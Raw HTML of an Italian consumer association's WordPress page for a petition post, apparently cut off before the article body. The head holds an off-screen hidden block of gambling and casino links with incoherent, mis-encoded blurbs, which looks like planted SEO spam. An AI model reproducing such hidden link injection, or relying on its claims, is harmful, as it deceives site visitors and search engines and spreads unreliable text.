<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.difesadelcittadino.it","hash_tracking":"false","v4_id":"G-RYJECJNNFX"};</script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":["debug","CookieLawInfoConsent","cookielawinfo-checkbox-advertisement","elementor","_ga_RYJECJNNFX","_ga"],"cookielist":[],"non_necessary_cookies":{"analitici":["_ga_RYJECJNNFX","_ga"],"altri":["debug"],"necessari":["CookieLawInfoConsent","elementor"]},"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Informativa Cookie","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.difesadelcittadino.it/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.0.8" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://www.difesadelcittadino.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.difesadelcittadino.it/wp-json/wp/v2/posts/5825" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.difesadelcittadino.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.difesadelcittadino.it/?p=5825' />
				<style>
					.tlp-team .short-desc, .tlp-team .tlp-team-isotope .tlp-content, .tlp-team .button-group .selected, .tlp-team .layout1 .tlp-content, .tlp-team .tpl-social a, .tlp-team .tpl-social li a.fa,.tlp-portfolio button.selected,.tlp-portfolio .layoutisotope .tlp-portfolio-item .tlp-content,.tlp-portfolio button:hover {
						background: #0367bf ;
					}
					.tlp-portfolio .layoutisotope .tlp-overlay,.tlp-portfolio .layout1 .tlp-overlay,.tlp-portfolio .layout2 .tlp-overlay,.tlp-portfolio .layout3 .tlp-overlay, .tlp-portfolio .slider .tlp-overlay {
						background: rgba(3,103,191,0.8);
					}
									</style>
				<script type="text/javascript">(function(){d=document;s=d.createElement("script");s.src="https://widget.supportai.com/5e9049425df25b3.js";s.async=1;d.getElementsByTagName("head")[0].appendChild(s);})();</script>
<!-- <meta name="swpm" version="5.1.4" /> -->
<div style="position:absolute; left:-5500px;">
<h3>Casino di mestre</h3>

<p>	
<ol>
    <li>
        <a href="https://www.difesadelcittadino.it/2026/01/04/giocare-speed-roulette/">Giocare Speed Roulette</a>: Alcuni casinÃ² vi chiederÃ  di verificare il tuo numero di cellulare per dimostrare che si vive nel Regno Unito.
    </li>
    <li>
        <a href="https://www.difesadelcittadino.it/2026/01/04/per-vincere-alle-slot/">Per Vincere Alle Slot</a> - Il numero di slot sembra un altro vantaggio, ma migliaia di opzioni possono essere fonte di confusione.
    </li>
    <li>
        <a href="https://www.difesadelcittadino.it/2026/01/04/metodo-fibonacci-roulette/">Metodo Fibonacci Roulette</a>: Sebbene non ci sia modo di prevenire completamente lo sviluppo di una dipendenza dal gioco, ci sono modi per aiutare a educare le persone sui rischi e intervenire se si Ã¨ sviluppata una dipendenza.
    </li>
</ol>
</p>

<h3>Slot piÃ¹ famose</h3>

<p>
    <dl>
  <dt><a href="https://www.difesadelcittadino.it/2026/01/04/winspark-casino-bonus-senza-deposito/">Winspark Casino Bonus Senza Deposito</a></dt>
    <dd>Come servizio di e-Wallet, ti consente di effettuare pagamenti online veloci e sicuri senza condividere i tuoi dati di pagamento direttamente con il casinÃ².</dd>
  <dt><a href="https://www.difesadelcittadino.it/2026/01/04/pinnacola-regole-di-gioco/">Pinnacola Regole Di Gioco</a></dt>
    <dd>Nella maggior parte delle giurisdizioni puoi anche selezionare l'opzione Autoplay quando giochi a Buffalo Power Christmas.</dd>
    <dd>Ãˆ noto per il suo divertente bonus di benvenuto e per la sua vasta selezione di giochi.</dd>
</dl>
</p>

<h3>Calcolo di vincita al lotto</h3>

<p>
<a href="https://www.difesadelcittadino.it/2026/01/04/gioca-online-european-roulette/">Gioca Online European Roulette</a></br>
Non vorrei depositare un centesimo su qualsiasi altro sito ancora, attendere 3-12 mesi per il poker online per tornare completamente al mercato degli Stati Uniti.</br>
<a href="https://www.difesadelcittadino.it/2026/01/04/casino-a-sanremo/">Casino A Sanremo</a></br>
Un'altra strategia utile che si dovrebbe prendere in considerazione sta cambiando il bookmarker di volta in volta.</br>
<a href="https://www.difesadelcittadino.it/2026/01/04/casino-bonus-registrazione/">Casino Bonus Registrazione</a></br>
</p>



</div><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #ef6b00;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #ef6b00;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 50px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 190px !important; } }</style><link rel="icon" href="https://www.difesadelcittadino.it/wp-content/uploads/2021/07/cropped-logo-mobile-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.difesadelcittadino.it/wp-content/uploads/2021/07/cropped-logo-mobile-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.difesadelcittadino.it/wp-content/uploads/2021/07/cropped-logo-mobile-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.difesadelcittadino.it/wp-content/uploads/2021/07/cropped-logo-mobile-270x270.jpg" />
<!-- OceanWP CSS -->
<style type="text/css">
.background-image-page-header-overlay{opacity:1;background-color:#006eb8}.page-header{background-color:rgba(0,0,0,0.03);background-image:url( https://www.difesadelcittadino.it/wp-content/uploads/2013/03/rid.jpg ) !important;height:200px}/* General CSS */.page-header,.has-transparent-header .page-header{padding:80px 0 80px 0}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#000000}/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:52px}/* Typography CSS */.single-post .entry-title{color:#000000}
</style><link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.10.2' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-5825 single-format-standard wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-right-sidebar post-in-category-comunicati post-in-category-spese-soldi page-with-background-title has-breadcrumbs elementor-default elementor-kit-5" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Salta al contenuto</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

			<div data-elementor-type="header" data-elementor-id="25595" class="elementor elementor-25595 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-3b2b664 elementor-section-height-min-height elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3b2b664" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a26c5a9 elementor-hidden-mobile" data-id="a26c5a9" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5e2d21d" data-id="5e2d21d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fcbf64e elementor-widget elementor-widget-text-editor" data-id="fcbf64e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<h3 style="text-align: center;"><a href="https://www.difesadelcittadino.it/area_riservata/"><span style="color: #ffffff;">ISCRIVITI<br />&amp;<br />SEGNALA IL TUO RECLAMO</span></a></h3>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0746ffb elementor-hidden-mobile" data-id="0746ffb" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-699d28e" data-id="699d28e" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e990ff3 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e990ff3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a191ed5" data-id="a191ed5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e9faf34 elementor-widget elementor-widget-image" data-id="e9faf34" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="150" height="150" src="https://www.difesadelcittadino.it/wp-content/uploads/2024/11/cropped-logo-mobile-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-29859" alt="" srcset="https://www.difesadelcittadino.it/wp-content/uploads/2024/11/cropped-logo-mobile-150x150.jpg 150w, https://www.difesadelcittadino.it/wp-content/uploads/2024/11/cropped-logo-mobile-300x300.jpg 300w, https://www.difesadelcittadino.it/wp-content/uploads/2024/11/cropped-logo-mobile.jpg 512w" sizes="(max-width: 150px) 100vw, 150px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-73f02c7" data-id="73f02c7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-55f6cf9 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="55f6cf9" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-55f6cf9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-41727"><a href="https://www.difesadelcittadino.it/" class="elementor-item">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25601"><a href="#" class="elementor-item elementor-item-anchor">CHI SIAMO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25689"><a href="https://www.difesadelcittadino.it/storia/" class="elementor-sub-item">STORIA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25698"><a href="https://www.difesadelcittadino.it/mission/" class="elementor-sub-item">MISSION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25707"><a href="https://www.difesadelcittadino.it/le-persone/" class="elementor-sub-item">LE PERSONE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25721"><a href="https://www.difesadelcittadino.it/statuto/" class="elementor-sub-item">STATUTO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25882"><a href="https://www.difesadelcittadino.it/trasparenza/" class="elementor-sub-item">TRASPARENZA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26271"><a href="https://www.difesadelcittadino.it/dove-siamo/" class="elementor-sub-item">DOVE SIAMO – CONTATTI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25600"><a href="#" class="elementor-item elementor-item-anchor">AREE DI INTERVENTO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25991"><a href="https://www.difesadelcittadino.it/acquisti/" class="elementor-sub-item"><i class="icon before line-icon icon-wallet" aria-hidden="true"></i><span class="menu-text">Acquisti</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25990"><a href="https://www.difesadelcittadino.it/alimentazione/" class="elementor-sub-item"><i class="icon before line-icon icon-basket-loaded" aria-hidden="true"></i><span class="menu-text">Alimentazione</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25989"><a href="https://www.difesadelcittadino.it/ambiente/" class="elementor-sub-item"><i class="icon before line-icon icon-globe" aria-hidden="true"></i><span class="menu-text">Ambiente</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25988"><a href="https://www.difesadelcittadino.it/bollette/" class="elementor-sub-item"><i class="icon before line-icon icon-docs" aria-hidden="true"></i><span class="menu-text">Bollette</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25987"><a href="https://www.difesadelcittadino.it/condominio/" class="elementor-sub-item"><i class="icon before line-icon icon-home" aria-hidden="true"></i><span class="menu-text">Condominio</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25986"><a href="https://www.difesadelcittadino.it/europa/" class="elementor-sub-item"><i class="icon before line-icon icon-globe-alt" aria-hidden="true"></i><span class="menu-text">Europa</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25985"><a href="https://www.difesadelcittadino.it/internet-e-tecnologia/" class="elementor-sub-item"><i class="icon before line-icon icon-screen-smartphone" aria-hidden="true"></i><span class="menu-text">Internet e tecnologia</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25984"><a href="https://www.difesadelcittadino.it/salute/" class="elementor-sub-item"><i class="icon before line-icon icon-heart" aria-hidden="true"></i><span class="menu-text">Salute</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25983"><a href="https://www.difesadelcittadino.it/soldi/" class="elementor-sub-item"><i class="icon before line-icon icon-credit-card" aria-hidden="true"></i><span class="menu-text">Soldi</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25981"><a href="https://www.difesadelcittadino.it/sovraindebitamento/" class="elementor-sub-item"><i class="icon before line-icon icon-chart" aria-hidden="true"></i><span class="menu-text">Sovraindebitamento</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25982"><a href="https://www.difesadelcittadino.it/trasporti/" class="elementor-sub-item"><i class="icon before line-icon icon-plane" aria-hidden="true"></i><span class="menu-text">Trasporti</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25602"><a class="elementor-item">PROGETTI</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26950"><a href="https://www.difesadelcittadino.it/iniziative-e-progetti/" class="elementor-sub-item">Iniziative e Progetti In Corso</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26949"><a href="https://www.difesadelcittadino.it/iniziative-e-progetti-conclusi/" class="elementor-sub-item">Iniziative e Progetti Conclusi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25603"><a href="#" class="elementor-item elementor-item-anchor">COMUNICAZIONE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29307"><a href="https://www.difesadelcittadino.it/categoria/articoli-2/" class="elementor-sub-item">ARTICOLI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25810"><a href="https://www.difesadelcittadino.it/comunicati/" class="elementor-sub-item">COMUNICATI STAMPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25890"><a href="https://www.difesadelcittadino.it/cittadini-in-tv/" class="elementor-sub-item">CITTADINI IN TV</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25834"><a href="https://www.difesadelcittadino.it/diritti-e-consumi/" class="elementor-sub-item">DIRITTI &#038; CONSUMI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25827"><a href="https://www.difesadelcittadino.it/guide-e-book/" class="elementor-sub-item">GUIDE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29039"><a href="https://www.difesadelcittadino.it/rassegna-stampa/" class="elementor-sub-item">RASSEGNA STAMPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25889"><a href="https://www.difesadelcittadino.it/mdc-news/" class="elementor-sub-item">ARCHIVIO NEWS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29392"><a href="https://soundcloud.com/info-mdc" class="elementor-sub-item">PODCAST</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27621"><a href="https://www.difesadelcittadino.it/convenzioni-soci/" class="elementor-item">CONVENZIONE SOCI</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu di commutazione" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-55f6cf9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-41727"><a href="https://www.difesadelcittadino.it/" class="elementor-item" tabindex="-1">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25601"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">CHI SIAMO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25689"><a href="https://www.difesadelcittadino.it/storia/" class="elementor-sub-item" tabindex="-1">STORIA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25698"><a href="https://www.difesadelcittadino.it/mission/" class="elementor-sub-item" tabindex="-1">MISSION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25707"><a href="https://www.difesadelcittadino.it/le-persone/" class="elementor-sub-item" tabindex="-1">LE PERSONE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25721"><a href="https://www.difesadelcittadino.it/statuto/" class="elementor-sub-item" tabindex="-1">STATUTO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25882"><a href="https://www.difesadelcittadino.it/trasparenza/" class="elementor-sub-item" tabindex="-1">TRASPARENZA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26271"><a href="https://www.difesadelcittadino.it/dove-siamo/" class="elementor-sub-item" tabindex="-1">DOVE SIAMO – CONTATTI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25600"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">AREE DI INTERVENTO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25991"><a href="https://www.difesadelcittadino.it/acquisti/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-wallet" aria-hidden="true"></i><span class="menu-text">Acquisti</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25990"><a href="https://www.difesadelcittadino.it/alimentazione/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-basket-loaded" aria-hidden="true"></i><span class="menu-text">Alimentazione</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25989"><a href="https://www.difesadelcittadino.it/ambiente/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-globe" aria-hidden="true"></i><span class="menu-text">Ambiente</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25988"><a href="https://www.difesadelcittadino.it/bollette/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-docs" aria-hidden="true"></i><span class="menu-text">Bollette</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25987"><a href="https://www.difesadelcittadino.it/condominio/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-home" aria-hidden="true"></i><span class="menu-text">Condominio</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25986"><a href="https://www.difesadelcittadino.it/europa/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-globe-alt" aria-hidden="true"></i><span class="menu-text">Europa</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25985"><a href="https://www.difesadelcittadino.it/internet-e-tecnologia/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-screen-smartphone" aria-hidden="true"></i><span class="menu-text">Internet e tecnologia</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25984"><a href="https://www.difesadelcittadino.it/salute/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-heart" aria-hidden="true"></i><span class="menu-text">Salute</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25983"><a href="https://www.difesadelcittadino.it/soldi/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-credit-card" aria-hidden="true"></i><span class="menu-text">Soldi</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25981"><a href="https://www.difesadelcittadino.it/sovraindebitamento/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-chart" aria-hidden="true"></i><span class="menu-text">Sovraindebitamento</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25982"><a href="https://www.difesadelcittadino.it/trasporti/" class="elementor-sub-item" tabindex="-1"><i class="icon before line-icon icon-plane" aria-hidden="true"></i><span class="menu-text">Trasporti</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25602"><a class="elementor-item" tabindex="-1">PROGETTI</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26950"><a href="https://www.difesadelcittadino.it/iniziative-e-progetti/" class="elementor-sub-item" tabindex="-1">Iniziative e Progetti In Corso</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26949"><a href="https://www.difesadelcittadino.it/iniziative-e-progetti-conclusi/" class="elementor-sub-item" tabindex="-1">Iniziative e Progetti Conclusi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25603"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">COMUNICAZIONE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29307"><a href="https://www.difesadelcittadino.it/categoria/articoli-2/" class="elementor-sub-item" tabindex="-1">ARTICOLI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25810"><a href="https://www.difesadelcittadino.it/comunicati/" class="elementor-sub-item" tabindex="-1">COMUNICATI STAMPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25890"><a href="https://www.difesadelcittadino.it/cittadini-in-tv/" class="elementor-sub-item" tabindex="-1">CITTADINI IN TV</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25834"><a href="https://www.difesadelcittadino.it/diritti-e-consumi/" class="elementor-sub-item" tabindex="-1">DIRITTI &#038; CONSUMI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25827"><a href="https://www.difesadelcittadino.it/guide-e-book/" class="elementor-sub-item" tabindex="-1">GUIDE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29039"><a href="https://www.difesadelcittadino.it/rassegna-stampa/" class="elementor-sub-item" tabindex="-1">RASSEGNA STAMPA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25889"><a href="https://www.difesadelcittadino.it/mdc-news/" class="elementor-sub-item" tabindex="-1">ARCHIVIO NEWS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29392"><a href="https://soundcloud.com/info-mdc" class="elementor-sub-item" tabindex="-1">PODCAST</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27621"><a href="https://www.difesadelcittadino.it/convenzioni-soci/" class="elementor-item" tabindex="-1">CONVENZIONE SOCI</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header background-image-page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">MDC lancia petizione: contratti a progetto anche per i politici!</h1>

			
		
		<nav class="site-breadcrumbs clr position-under-title"><span><span><a href="https://www.difesadelcittadino.it/">Home</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">MDC lancia petizione: contratti a progetto anche per i politici!</span></span></nav>
	</div><!-- .page-header-inner -->

	<span class="background-image-page-header-overlay"></span>
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-5825">

	
<div class="thumbnail">

	<img width="643" height="267" src="https://www.difesadelcittadino.it/wp-content/uploads/2013/03/rid.jpg" class="attachment-full size-full wp-post-image" alt="Al momento stai visualizzando MDC lancia petizione: contratti a progetto anche per i politici!" itemprop="image" decoding="async" fetchpriority="high" srcset="https://www.difesadelcittadino.it/wp-content/uploads/2013/03/rid.jpg 643w, https://www.difesadelcittadino.it/wp-content/uploads/2013/03/rid-300x125.jpg 300w" sizes="(max-width: 643px) 100vw, 643px" />
</div><!-- .thumbnail -->


<div class="entry-content clr" itemprop="text">
